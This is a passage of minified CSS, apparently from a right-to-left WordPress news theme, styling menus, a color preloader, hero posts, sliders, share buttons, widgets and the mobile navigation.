li.current{font-weight:bold}.main-navigation ul.menu>li.mega-menu-dropdown.mega-menu-dropdown-default ul.sub-menu{margin-top:15px}.main-navigation ul.menu>li.mega-menu-dropdown.mega-menu-dropdown-default ul.sub-menu>li.menu-item-has-children>a:after{font-family:"FontAwesome";content:'\f0d7';margin-right:8px;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease}.main-navigation ul.menu>li.mega-menu-dropdown.mega-menu-dropdown-default ul.sub-menu ul.sub-menu{margin-right:15px;margin-top:0;display:none}.default-dropdown>.sub-menu,.mega-menu-dropdown>.mega-menu-container{box-shadow:0 5px 30px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 5px 30px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 5px 30px rgba(0, 0, 0, 0.1);animation:fadeOut .3s ease;-webkit-animation:fadeOut .3s ease;-moz-animation:fadeOut .3s ease}.default-dropdown.active>.sub-menu,.mega-menu-dropdown.active>.mega-menu-container{animation:fadeIn .1s ease;-webkit-animation:fadeIn .1s ease;-moz-animation:fadeIn .1s ease}.main-search-nav input[type="search"]{border:none;margin-top:0}.main-search-nav input[type="search"]:focus{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;color:#777}.main-search-nav input[type="submit"],
.main-search-nav label
span{display:none}.main-search-nav
form{height:inherit;width:100%}.site-color-preloader{background-color:#fff}.site-color-preloader>div{height:8px;width:100%;background-repeat:repeat-x;background-position:0 0;opacity: .5;filter:alpha(opacity=50)}@-webkit-keyframes
animatedPreloader{from{background-position:0 0}to{background-position:2880px 0}}@-moz-keyframes
animatedPreloader{from{background-position:0 0}to{background-position:2880px 0}}@-ms-keyframes
animatedPreloader{from{background-position:0 0}to{background-position:2880px 0}}@-o-keyframes
animatedPreloader{from{background-position:0 0}to{background-position:2880px 0}}@keyframes
animatedPreloader{from{background-position:0 0}to{background-position:2880px 0}}.site-color-preloader.preloading>div{background-size:80% 8px;animation:animatedPreloader 15s linear infinite;-webkit-animation:animatedPreloader 15s linear infinite;-moz-animation:animatedPreloader 15s linear infinite}.site-color-preloader>div{background:#3498db;background:-moz-linear-gradient(right, #3498db 0, #3498db 12.5%, #2ecc71 12.5%, #2ecc71 25%, #87cc2e 25%, #87cc2e 37.5%, #f4cb0d 37.5%, #f4cb0d 50%, #ff5a00 50%, #ff5a00 62.5%, #e73c91 62.5%, #e73c91 75%, #9b59b6 75%, #9b59b6 87.5%, #566090 87.5%, #566090 100%);background:-webkit-gradient(linear, right top, left top, color-stop(0, #3498db), color-stop(12.5%, #3498db), color-stop(12.5%, #2ecc71), color-stop(24%, #2ecc71), color-stop(24%, #87cc2e), color-stop(37.5%, #87cc2e), color-stop(37.5%, #f4cb0d), color-stop(50%, #f4cb0d), color-stop(50%, #ff5a00), color-stop(62.5%, #ff5a00), color-stop(62.5%, #e73c91), color-stop(75%, #e73c91), color-stop(75%, #9b59b6), color-stop(87.5%, #9b59b6), color-stop(87.5%, #566090), color-stop(100%, #566090));background:-webkit-linear-gradient(right, #3498db 0, #3498db 12.5%, #2ecc71 12.5%, #2ecc71 25%, #87cc2e 25%, #87cc2e 37.5%, #f4cb0d 37.5%, #f4cb0d 50%, #ff5a00 50%, #ff5a00 62.5%, #e73c91 62.5%, #e73c91 75%, #9b59b6 75%, #9b59b6 87.5%, #566090 87.5%, #566090 100%);background:-o-linear-gradient(right, #3498db 0, #3498db 12.5%, #2ecc71 12.5%, #2ecc71 25%, #87cc2e 25%, #87cc2e 37.5%, #f4cb0d 37.5%, #f4cb0d 50%, #ff5a00 50%, #ff5a00 62.5%, #e73c91 62.5%, #e73c91 75%, #9b59b6 75%, #9b59b6 87.5%, #566090 87.5%, #566090 100%);background:-ms-linear-gradient(right, #3498db 0, #3498db 12.5%, #2ecc71 12.5%, #2ecc71 25%, #87cc2e 25%, #87cc2e 37.5%, #f4cb0d 37.5%, #f4cb0d 50%, #ff5a00 50%, #ff5a00 62.5%, #e73c91 62.5%, #e73c91 75%, #9b59b6 75%, #9b59b6 87.5%, #566090 87.5%, #566090 100%);background:linear-gradient(to left, #3498db 0, #3498db 12.5%, #2ecc71 12.5%, #2ecc71 25%, #87cc2e 25%, #87cc2e 37.5%, #f4cb0d 37.5%, #f4cb0d 50%, #ff5a00 50%, #ff5a00 62.5%, #e73c91 62.5%, #e73c91 75%, #9b59b6 75%, #9b59b6 87.5%, #566090 87.5%, #566090 100%)}.site-color-preloader.gradient>div{background:#3498db;background:-moz-linear-gradient(right, #3498db 0, #3498db 13%, #2ecc71 26%, #f4cb0d 39%, #f4cb0d 52%, #e73c91 65%, #9b59b6 78%, #566090 91%);background:-webkit-gradient(linear, right top, left top, color-stop(0, #3498db), color-stop(13%, #3498db), color-stop(26%, #2ecc71), color-stop(39%, #f4cb0d), color-stop(52%, #f4cb0d), color-stop(65%, #e73c91), color-stop(78%, #9b59b6), color-stop(91%, #566090));background:-webkit-linear-gradient(right, #3498db 0, #3498db 13%, #2ecc71 26%, #f4cb0d 39%, #f4cb0d 52%, #e73c91 65%, #9b59b6 78%, #566090 91%);background:-o-linear-gradient(right, #3498db 0, #3498db 13%, #2ecc71 26%, #f4cb0d 39%, #f4cb0d 52%, #e73c91 65%, #9b59b6 78%, #566090 91%);background:-ms-linear-gradient(right, #3498db 0, #3498db 13%, #2ecc71 26%, #f4cb0d 39%, #f4cb0d 52%, #e73c91 65%, #9b59b6 78%, #566090 91%);background:linear-gradient(to left, #3498db 0, #3498db 13%, #2ecc71 26%, #f4cb0d 39%, #f4cb0d 52%, #e73c91 65%, #9b59b6 78%, #566090 91%)}.site-breaking-news{padding:15px
0;overflow:hidden}.site-breaking-news
h3{font-weight:bold;font-size:18px;margin:0}.site-breaking-news .site-headlines{margin-top:5px}.site-breaking-news .site-headlines .yeahslider-direction-nav
i{font-size:16px;margin:0}.site-breaking-news ul li
a{font-weight:bold}.site-breaking-news ul.slides
li{white-space:nowrap;max-width:42em;overflow:hidden;text-overflow:ellipsis}.site-hero{min-height:215px;padding-top:15px;padding-bottom:15px}.site-hero.yt-loading .hero-brick{visibility:hidden}.site-hero .hero-brick{text-align:right;position:relative;margin-top:15px;margin-bottom:15px}.site-hero .hero-brick
img{max-width:100%;min-width:100%;width:auto}.site-hero .hero-brick .entry-header,
.site-hero .hero-brick .entry-meta{position:absolute;right:30px;left:30px;margin-right:15px;margin-left:15px;margin-bottom:0;z-index:2}.site-hero .hero-brick .entry-header{margin-bottom:30px;bottom:30px}.site-hero .hero-brick .entry-header .entry-category{margin-right:-40px}.site-hero .hero-brick .entry-header .entry-category .cat-tag:before{content:''}.site-hero .hero-brick .entry-header
h2{font-size:18px;margin-bottom:5px;margin-top:15px;max-height:3em;overflow:hidden;line-height:1.5;text-shadow:0 0 10px rgba(0, 0, 0, 0.2)}.site-hero .hero-brick .entry-header h2
a{display:block}.site-hero .hero-brick .entry-content{margin:0}.site-hero .hero-brick .entry-meta{bottom:20px;margin-bottom:0;line-height:1;pointer-events:none}.site-hero .hero-brick .entry-thumbnail{display:block;position:relative;overflow:hidden}.site-hero .hero-brick .entry-thumbnail
img{transition:transform 15s ease;-webkit-transition:-webkit-transform 15s ease;-moz-transition:-moz-transform 15s ease}.site-hero .hero-brick .entry-thumbnail:before{content:'';display:block;right:0;left:0;top:0;bottom:0;position:absolute;z-index:1;background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #000 0, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(45deg, #000 0, rgba(0, 0, 0, 0) 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1);opacity: .45;filter:alpha(opacity=45);box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1)}.site-hero .hero-brick.hero-brick-small .entry-header{left:15px}.site-hero .hero-brick.hero-brick-large .entry-header{max-width:550px}.site-hero .hero-brick.hero-brick-large .entry-header
h2{-webkit-mask-image:none;font-size:36px;margin-bottom:5px;max-height:none !important}.site-hero .hero-brick:hover .entry-thumbnail:before{opacity: .1;filter:alpha(opacity=10)}.site-hero .hero-brick:hover .entry-thumbnail
img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2)}.site-hero .hero-brick:hover .entry-header
h2{-webkit-mask-image:none}.site-hero.style-color-gradient .hero-brick .cat-tag{background-color:#333 !important;background-color:rgba(0, 0, 0, 0.5) !important}.site-hero.style-color-gradient .hero-brick .entry-thumbnail:before{opacity:100;filter:alpha(opacity=10000)}.site-hero.style-color-gradient .hero-brick:hover .entry-thumbnail:before{opacity: .8;filter:alpha(opacity=80)}.site-hero.style-mixed-color-gradient .hero-brick .entry-thumbnail:before{opacity: .8;filter:alpha(opacity=80)}.site-hero.style-mixed-color-gradient .hero-brick:hover .entry-thumbnail:before{opacity: .9;filter:alpha(opacity=90)}.page-header{padding-bottom:30px;padding-top:25px;margin:0;border-width:0 0 1px;border-style:solid}.page-header .page-title{font-weight:bold;margin-top:0;margin-bottom:15px}.page-header .descendants-cats
li{text-transform:uppercase}.page-header .taxonomy-description{max-width:800px;margin-top:0;font-style:italic}.content-area .page-header{padding-top:0;margin-bottom:30px}.site-main{padding:0;position:relative;z-index:1}#primary,#secondary,#tertiary{padding-top:30px;padding-bottom:30px}.site-content article .entry-title{line-height:1.35em;margin-top:0;word-wrap:break-word;font-size:36px}.entry-format-media
img{max-width:100%;width:100%;height:auto}.site-content article.hentry .thumbnail-caption{position:absolute;left:0;bottom:0;background:#333;padding:5px
10px;color:#fff;opacity: .8;font-size: .8em;transition:opacity .2s linear;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear}.site-content article.hentry .thumbnail-caption p:last-child{margin-bottom:0}.site-content article.hentry .entry-thumbnail{position:relative}.site-content article.hentry .entry-thumbnail:hover .thumbnail-caption{opacity:0;filter:alpha(opacity=0);visibility:hidden}.site-content article.hentry.format-image .entry-content{margin-top:0}.site-content article.hentry.format-image .entry-media
img{width:100%}.site-content article.hentry.format-link .entry-title,
.site-content article.hentry.format-quote .entry-title,
.site-content article.hentry.format-link .entry-format-meta,
.site-content article.hentry.format-quote .entry-format-meta{text-align:center}.site-content article.hentry.format-video .entry-thumbnail:before,
.site-content article.hentry.format-audio .entry-thumbnail:before,
.site-content article.hentry.format-gallery .entry-thumbnail:before,
.site-content article.hentry.format-link .entry-thumbnail:before,
.site-content article.hentry.format-quote .entry-thumbnail:before{font-family:"FontAwesome";font-size:24px;color:#fff;border:4px
solid #fff;position:absolute;width:64px;height:64px;text-align:center;line-height:60px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;right:50%;top:50%;margin-right:-32px;margin-top:-32px;pointer-events:none;background:rgba(0, 0, 0, 0.15)}.hide-post-format-icon .site-content article.hentry.format-video .entry-thumbnail:before,
.hide-post-format-icon .site-content article.hentry.format-audio .entry-thumbnail:before,
.hide-post-format-icon .site-content article.hentry.format-gallery .entry-thumbnail:before,
.hide-post-format-icon .site-content article.hentry.format-link .entry-thumbnail:before,
.hide-post-format-icon .site-content article.hentry.format-quote .entry-thumbnail:before{display:none}.site-content article.hentry.format-video .entry-thumbnail:hover:before,
.site-content article.hentry.format-audio .entry-thumbnail:hover:before,
.site-content article.hentry.format-gallery .entry-thumbnail:hover:before,
.site-content article.hentry.format-link .entry-thumbnail:hover:before,
.site-content article.hentry.format-quote .entry-thumbnail:hover:before{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);background:rgba(0, 0, 0, 0.25)}.site-content article.hentry.format-link .entry-thumbnail:before{content:'\f0c1'}.site-content article.hentry.format-quote .entry-header
cite{display:block}.site-content article.hentry.format-quote .entry-title{text-align:center}.site-content article.hentry.format-quote .entry-title:before{content:'“'}.site-content article.hentry.format-quote .entry-title:after{content:'”'}.site-content article.hentry.format-quote .entry-thumbnail:before{content:'\f10d'}.site-content article.hentry.format-audio .entry-thumbnail:before{content:'\f001'}.site-content article.hentry.format-audio .entry-format-media.with-cover{position:relative}.site-content article.hentry.format-audio .entry-format-media.with-cover .mejs-container.mejs-audio{width:auto !important;position:absolute;bottom:15px;left:15px;right:15px;z-index:1;opacity: .95}.site-content article.hentry.format-video .entry-thumbnail:before{content:'\f04b';text-indent:5px}.site-content article.hentry.format-gallery .entry-thumbnail:before{content:'\f03e'}.site-content article.hentry .yeahslider .slides li .slide-count{top:0;bottom:auto;text-shadow:0 0 1px rgba(0, 0, 0, 0.5)}.site-content article.hentry .yeahslider .slides li.gallery-item{margin:0
!important}html .boundary-column{padding-right:45px;padding-left:45px;position:relative}html .boundary-column>*{position:relative;z-index:1}html .boundary-column:before{content:'';pointer-events:none;position:absolute;top:0;bottom:0;right:15px;left:15px;border-width:0 1px;border-style:solid;z-index:-1}.entry-content ol,
.entry-content
ul{margin-right:45px;margin-bottom:15px}.site-content[role="main"]>article.post{border-style:double;border-width:4px 0 0;padding-top:50px;padding-bottom:50px}.site-content[role="main"]>article.post:first-child{padding-top:0;margin-top:0;border-width:0}.site-content[role="main"]>article.post .entry-thumbnail
img{min-width:100%}.site-content[role="main"]>article.page{padding-bottom:50px}.entry-header .entry-meta
.avatar{width:16px}.entry-header .entry-meta .avatar:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1)}.entry-header .entry-meta .in-cat a,
.entry-header .entry-meta .author
a{font-weight:bold;text-transform:uppercase}.entry-header .entry-meta .post-meta-info{text-transform:uppercase;font-size:11px;margin-left:20px}.entry-header .entry-meta .post-meta-info.last-child{margin-left:0}.entry-header .entry-meta .yt-impressive-already-liked .yt-il-symbol,
.entry-header .entry-meta .yt-impressive-already-liked .yt-il-symbol
i{color:#fff}.single.single-post .site-content article:not(.post-password-required) .entry-content>p:first-child:first-letter {font-size:345%;float:right;margin-left:15px;line-height:1}.entry-tags{margin-top:30px}.entry-tags .tag-heading{display:block;text-transform:uppercase}.entry-tags
a{display:inline-block;text-transform:capitalize;padding:3px
12px;margin-left:10px;margin-top:10px}.entry-tags a:before{content:'#'}.entry-stuff>h3:first-child{margin-top:0}.more-tag{font-size:14px;font-weight:bold}.social-share-buttons
i{margin:0}.social-share-buttons
label{margin:0
10px 0 0;font-weight:normal}.social-share-buttons>span{height:100%;display:inline-block;padding:0
8px;margin-left:8px;cursor:pointer;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.social-share-buttons>span:last-child{margin-left:0}.social-share-buttons.style-color label,
.social-share-buttons.style-color
i{color:#fff}.social-share-buttons.style-color
.twitter{background-color:#00aeef}.social-share-buttons.style-color
.facebook{background-color:#3b5998}.social-share-buttons.style-color .google-plus{background-color:#eb4026}.social-share-buttons.style-color
.linkedin{background-color:#0074a1}.social-share-buttons.style-color
.tumblr{background-color:#559fca}.social-share-buttons.style-color
.pinterest{background-color:#ca212a}.social-share-buttons.style-color
.more{background-color:#eee}.social-share-buttons.style-color .more
i{color:#aaa}.social-share-buttons.style-outline>span{border:1px
solid #ddd}.social-share-buttons.size-large>span{line-height:32px;height:32px;min-width:32px}.social-share-buttons.size-large
i{font-size:20px}.social-share-buttons.size-small>span{line-height:24px;height:24px;padding:0
5px;min-width:24px}.by-author,
.in-cat,
.post-meta-info,
.yt-font-size-changer
span{margin-top:5px;margin-bottom:5px;display:inline-block}.yt-font-size-changer
span{font-weight:bold;padding-right:8px;padding-left:8px;text-align:center;cursor:pointer;font-size:16px;border-width:0 1px 0 0;border-style:solid;line-height:16px;vertical-align:middle;float:right}.yt-font-size-changer span:first-child{border-width:0}.yt-font-size-changer span.font-size-minus{font-size:14px}.yt-font-size-changer span.font-size-plus{font-size:18px;margin-left:-8px}.meta-divider{margin-top:5px;margin-bottom:5px}.yeahslider{overflow:hidden}.yeahslider .yeahslider-direction-nav span.nav-button i,
.yeahslider .yeahslider-pauseplay span.nav-button
i{font-size:24px;color:#fff;margin:0}.yeahslider .yeahslider-direction-nav span.nav-button span,
.yeahslider .yeahslider-pauseplay span.nav-button
span{display:none}.yeahslider .yeahslider-direction-nav a>span.nav-button,
.yeahslider .yeahslider-pauseplay a>span.nav-button{position:relative;display:inline-block;line-height:64px;height:64px;width:32px;top:-32px;text-align:center}.yeahslider .yeahslider-next span.nav-button{-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-ms-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.yeahslider .yeahslider-prev span.nav-button{-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-ms-border-radius:2px 0 0 2px;-o-border-radius:2px 0 0 2px;border-radius:2px 0 0
2px}.yeahslider
.caption{-webkit-border-radius:2px 0 0 0;-moz-border-radius:2px 0 0 0;-ms-border-radius:2px 0 0 0;-o-border-radius:2px 0 0 0;border-radius:2px 0 0
0}.yeahslider .yeahslider-pauseplay a>span.nav-button{width:64px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.yeahslider.news-scroller{z-index:1}.yeahslider.news-scroller .yeahslider-next,
.yeahslider.news-scroller .yeahslider-prev{background-color:#fff;background-color:rgba(255, 255, 255, 0.5);opacity:1;visibility:visible;margin-top:-16px;left:0 !important}.yeahslider.news-scroller .yeahslider-next .btn,
.yeahslider.news-scroller .yeahslider-prev
.btn{width:32px;height:32px;padding:0;line-height:30px}.yeahslider.news-scroller .yeahslider-prev{left:36px !important;right:auto !important}.comments-area{border-style:double;border-width:4px 0 0}.widget{margin:0
0 30px;padding-top:30px;position:relative;clear:both}.widget:before{content:'';border-width:1px 0 0;border-style:solid;position:absolute;right:0;top:0;width:80px}.yt-tabby-tabs-header{border-width:0 0 1px 0;border-style:solid;padding-bottom:15px;margin-bottom:15px}.yt-ajax-posts-by-cat-widget .post-list-with-thumbnail li .post-thumb
img{max-width:60px}.slashes-navigation.widget-title{margin-bottom:25px;margin-top:-10px}.slashes-navigation
ul{margin-right:0;margin-left:0}.slashes-navigation
li{display:inline-block;padding:10px;position:relative;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.slashes-navigation li:before{content:'';border-width:0 1px 0 0;border-style:solid;position:absolute;right:-2px;height:100%;top:0;-webkit-transform:rotateZ(15deg);-ms-transform:rotateZ(15deg);transform:rotateZ(15deg)}.slashes-navigation li:first-child{padding:10px
0 10px 10px !important}.slashes-navigation li:first-child:before{border-width:0}.slashes-navigation li:last-child{padding:10px
10px 10px 0}span.yt-sliding-tabs-header-trigger{position:relative;cursor:pointer;display:block}span.yt-sliding-tabs-header-trigger>span,span.yt-sliding-tabs-header-trigger>span:before{position:absolute;width:0;height:0;display:block;border-width:12px 12px 0;border-style:solid solid none solid;border-right-color:transparent !important;border-left-color:transparent !important;right:50%;margin-right:-12px;top:-25px}span.yt-sliding-tabs-header-trigger>span:before{content:'';top:-13px}.expanded-header span.yt-sliding-tabs-header-trigger>span,
.expanded-header span.yt-sliding-tabs-header-trigger>span:before{border-width:0 12px 12px;border-style:none solid solid solid;top:-38px}.expanded-header span.yt-sliding-tabs-header-trigger>span:before{content:'';top:1px}.yt-sliding-tabs .yt-sliding-tabs-header{position:relative}.yt-sliding-tabs .yt-sliding-tabs-header li
ul{display:none}.yt-sliding-tabs.collapsed-header .yt-sliding-tabs-header{overflow-x:auto;overflow:-moz-scrollbars-none}.yt-sliding-tabs.collapsed-header .yt-sliding-tabs-header
ul{white-space:nowrap;position:relative}.yt-sliding-tabs.expanded-header .yt-sliding-tabs-header
ul{white-space:nowrap;position:relative;overflow:hidden}.yt-sliding-tabs.expanded-header .yt-sliding-tabs-header ul
li{display:block;padding-right:0}.yt-sliding-tabs.expanded-header .yt-sliding-tabs-header ul li:before{border-width:1px 0 0 0;-webkit-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg);left:0;height:0}.yt-sliding-tabs.expanded-header .yt-sliding-tabs-header ul li:first-child:before{border-width:0}.yt-sliding-tabs.expanded-header span.yt-sliding-tabs-header-trigger:before{transform:rotateZ(45deg) rotateX(180deg);-webkit-transform:rotateZ(45deg) rotateX(180deg);-moz-transform:rotateZ(45deg) rotateX(180deg);-ms-transform:rotateZ(45deg) rotateX(180deg)}.post-list-with-thumbnail
li{position:relative;padding-bottom:15px;list-style:none}.post-list-with-thumbnail li:before,
.post-list-with-thumbnail li:after{content:" ";display:table}.post-list-with-thumbnail li:after{clear:both}.post-list-with-thumbnail li:before{display:block;content:'';position:absolute;right:0;left:0;top:0}.post-list-with-thumbnail li
a{display:block;font-weight:bold}.post-list-with-thumbnail li a
span.number{font-size:250%;float:right;line-height:1.1;margin-left:10px;padding-left:10px;position:relative;font-weight:normal;transition:all .2s linear;-webkit-transition:all .2s linear;-moz-transition:all .2s linear}.post-list-with-thumbnail li a span.number:before{content:'';border-width:0 1px 0 0;border-style:solid;position:absolute;left:0;height:100%;top:0;transform:rotateZ(15deg);-webkit-transform:rotateZ(15deg);-moz-transform:rotateZ(15deg);-ms-transform:rotateZ(15deg)}.post-list-with-thumbnail li a span.number+*{overflow:hidden;display:block}.post-list-with-thumbnail li .post-thumb{float:right;margin-left:15px;margin-top:5px;position:relative}.post-list-with-thumbnail li .post-thumb .cat-tag{position:absolute;bottom:10px;right:-10px}.post-list-with-thumbnail li .post-thumb
img{max-width:100px}.post-list-with-thumbnail li .post-thumb.large{margin-left:0;margin-bottom:10px;margin-top:0;float:none}.post-list-with-thumbnail li .post-thumb.large
img{width:100%;max-width:100%}.post-list-with-thumbnail li .entry-meta{display:block;clear:both;margin-bottom:5px}.post-list-with-thumbnail li.post-with-large-thumbnail{padding-bottom:0}.post-list-with-thumbnail li.post-with-large-thumbnail h2,
.post-list-with-thumbnail li.post-with-large-thumbnail h3,
.post-list-with-thumbnail li.post-with-large-thumbnail
h4{font-size:16px;line-height:1.5em;margin-top:0;margin-bottom:15px}.post-list-with-thumbnail.vertical{margin-right:0;margin-left:0;padding-right:0 !important;padding-left:0 !important}.post-list-with-thumbnail.vertical
li{padding-top:10px;padding-bottom:15px}.post-list-with-thumbnail.vertical li.post-with-large-thumbnail{padding-top:15px}.post-list-with-thumbnail.vertical li:first-child{padding-top:0}.post-list-with-thumbnail.vertical li:before{border-width:1px 0 0;border-style:solid}.post-list-with-thumbnail.vertical li:first-child:before{border-width:0}.post-list-with-format-icon .post-title:after{margin-right:5px;content:'';font-family:"FontAwesome";color:#aaa !important}.post-list-with-format-icon .format-video .post-title:after{content:'\f03d'}.post-list-with-format-icon .format-audio .post-title:after{content:'\f001'}.post-list-with-format-icon .format-gallery .post-title:after{content:'\f03e'}.post-list-with-format-icon .format-link .post-title:after{content:'\f0c1'}.post-list-with-format-icon .format-quote .post-title:after{content:'\f10d'}.site-footer .footer-widgets{padding:30px
0 0 0;border-top:1px solid #eee}.site-footer .footer-info{border-top:1px solid #eee;padding:15px
0;background-color:#fff}@media (max-width: 479px){html .site-banner .site-logo
img{max-width:155px}#primary:before{display:none}.site-hero .hero-brick.hero-brick-large .entry-header h2,
.site-hero .hero-brick .entry-header
h2{font-size:24px !important;max-height:3.7em !important;-webkit-mask-image:none}.site-content article .entry-title{font-size:24px}.single-post-ads-top{margin-left:auto;margin-right:auto}}@media (max-width: 639px) and (min-width: 480px){.site-hero .hero-brick .entry-header{margin-bottom:15px}.site-hero .hero-brick .entry-header
h2{font-size:24px !important}.site-hero .hero-brick .entry-meta{bottom:10px}}@media (max-width: 767px) and (min-width: 640px){.site-hero .hero-brick .entry-header{margin-bottom:15px}.site-hero .hero-brick .entry-header
h2{font-size:48px !important;-webkit-mask-image:none;left:30px}}@media (max-width: 991px) and (min-width: 768px){.site-hero .hero-brick .entry-header
h2{font-size:24px}.site-hero .hero-brick.last-child{display:none}}@-webkit-keyframes
showStickyNav{from{-webkit-transform:translate3d(0,-60px,0);opacity:0}to{-webkit-transform:translate3d(0, 0, 0);opacity:9.8}}@keyframes
showStickyNav{from{transform:translate3d(0,-60px,0);opacity:0}to{transform:translate3d(0, 0, 0);opacity:9.8}}.sticky-header .site-banner{transition:background-color .2s linear, width .2s linear;-webkit-transition:background-color .2s linear, width .2s linear;-moz-transition:background-color .2s linear, width .2s linear;background-size:auto 40px;background-position:center 50%;background-repeat:no-repeat;position:fixed;-webkit-animation:showStickyNav .45s;animation:showStickyNav .45s;bottom:auto;top:0;right:0;left:0;width:100%;background-color:#fff}.sticky-header .site-banner:before{content:'';pointer-events:none;display:block;position:absolute;right:0;left:0;bottom:0;top:0;box-shadow:0 5px 20px rgba(0, 0, 0, 0.1)}@media screen and (max-width: 600px){.admin-bar.sticky-header .site-banner{top:0 !important}}@media (max-width: 991px){#page{overflow:hidden}.site-banner{min-height:45px}.site-banner .site-branding{position:absolute;text-align:center;right:64px;left:64px;z-index:1}.site-banner .site-logo{line-height:45px;height:45px}.site-banner
.container{position:relative}.main-navigation{min-height:45px}.main-menu-toggle{position:absolute;top:50%;margin-top:-12px;display:block;width:24px;height:24px}.main-menu-toggle>*{position:absolute;width:100%;right:0;height:2px;display:block;opacity: .5;filter:alpha(opacity=50);background-color:#000}.main-menu-toggle>.bar1{top:5px}.main-menu-toggle>.bar2{top:11px}.main-menu-toggle>.bar3{top:17px}.mobile-navigation{padding:20px
0 15px;z-index:15;width:250px;right:0;top:0;bottom:0;position:fixed;overflow:auto;display:block;background-color:#222;opacity:0;filter:alpha(opacity=0);pointer-events:none;transition:transform .45s ease, opacity .2s linear;-webkit-transition:-webkit-transform .45s ease, opacity .2s linear;-moz-transition:-moz-transform .45s ease, opacity .2s linear;-ms-transition:-ms-transform .45s ease, opacity .2s linear;transform:translate3d(-250px, 0, 0);-webkit-transform:translate3d(-250px, 0, 0);-moz-transform:translate3d(-250px, 0, 0);-ms-transform:translate3d(-250px, 0, 0)}.mobile-navigation li.menu-item-gsearch{position:relative}.mobile-navigation .main-menu-toggle{position:absolute;left:10px;top:20px;right:auto;display:block !important}.mobile-navigation .main-menu-toggle>*{background-color:#fff}.mobile-navigation>div{padding:20px}.mobile-navigation .site-social-networks{white-space:normal}.mobile-navigation .site-social-networks
a{margin-left:10px;display:inline-block}.mobile-navigation
ul{padding:0
20px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);text-transform:uppercase}.mobile-navigation
ul.menu{padding:20px}.mobile-navigation ul.menu:not(:first-child){border-top:1px solid rgba(255, 255, 255, 0.1)}.mobile-navigation ul
li{list-style:none;white-space:nowrap;display:block}.mobile-navigation ul li.menu-item-logo{margin-bottom:30px}.mobile-navigation ul li.menu-item-has-children>a:after{margin-right:8px;left:0;position:absolute}.mobile-navigation ul li.lang-switcher
a{display:inline-block;vertical-align:middle}.mobile-navigation ul li
a{display:block;position:relative;overflow:hidden;text-overflow:ellipsis;padding:5px
0
5px 10px}.mobile-navigation ul li a .menu-item-indicator{position:absolute;left:0;top:50%;margin-top:-8px}.mobile-navigation ul li
ul{display:none;border-right:1px solid rgba(255, 255, 255, 0.1);padding-right:15px;padding-left:0;margin-right:15px}.mobile-navigation ul.menu li a
i{float:right}.inner-wrapper{position:relative;background-color:#fff;z-index:10}.inner-wrapper:before{position:absolute;right:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;filter:alpha(opacity=0);pointer-events:none;z-index:11;content:'';transition:opacity .45s linear;-webkit-transition:opacity .45s linear;-moz-transition:opacity .45s linear}.active-mobile-menu{overflow:hidden;width:100%}.active-mobile-menu #page,
.active-mobile-menu .inner-wrapper{overflow:hidden}.active-mobile-menu .inner-wrapper:before{opacity: .3;filter:alpha(opacity=30);pointer-events:initial}.active-mobile-menu .main-menu-toggle{display:none}.active-mobile-menu .main-menu-toggle>.bar1{top:11px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:2}.active-mobile-menu .main-menu-toggle>.bar2{transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);z-index:1}.active-mobile-menu .main-menu-toggle>.bar3{top:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);z-index:2}.active-mobile-menu .mobile-navigation{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);opacity:1;filter:alpha(opacity=100);pointer-events:initial;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.active-mobile-menu .main-navigation .menu-item-logo{opacity:0;filter:alpha(opacity=0)}.site-top-menu-right,.site-top-menu-left{text-align:center}.site-top-menu-right{margin-top:15px}.main-navigation ul.menu>li>a,
.main-navigation ul.menu>li>span{line-height:45px}.main-navigation ul.menu>li
i{font-size:18px}.main-navigation ul.menu>li{display:none !important}.main-navigation ul.menu>li.menu-item-gsearch,
.main-navigation ul.menu>li.site-mobile-menu-toggle,
.main-navigation ul.menu>li.site-mobile-menu-logo{display:block !important;cursor:pointer}.main-navigation ul.menu>li.site-mobile-menu-logo
